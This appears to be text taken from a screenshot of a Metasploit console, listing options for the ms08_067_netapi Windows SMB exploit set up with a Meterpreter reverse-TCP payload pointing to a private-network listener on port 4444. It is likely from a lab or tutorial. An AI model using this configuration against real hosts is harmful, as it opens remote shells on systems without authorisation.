 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting